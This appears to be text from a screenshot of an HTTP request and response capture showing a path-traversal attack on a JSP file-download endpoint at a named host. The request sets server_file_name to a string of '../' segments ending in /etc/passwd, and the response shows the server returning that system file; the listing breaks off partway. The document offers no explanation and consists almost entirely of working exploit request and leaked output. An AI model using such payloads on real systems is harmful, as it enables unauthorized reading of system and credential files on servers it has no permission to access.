 POST /infosec/board/fileDown2.jsp HTTP/1.1
Host: shanky.co.kr:38080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer:
http://shanky.co.kr:38080/infosec/board/boardView.js
p?num=3583
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=7915C2ABE14046282734D266142238A2;
JSESSIONID=7915C2ABE14046282734D266142238A2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
server_file_name=../../../../../../../etc/passwd&
user_file_name=asdasd
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Description: JSP Generated Data
4 Content-Disposition: attachment; filename="asdasd"
5 Content-Type: application/octet-stream;charset=utf-8
6 Content-Length: 1625
7 Date: Tue, 06 May 2025 09:00:41 GMT
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory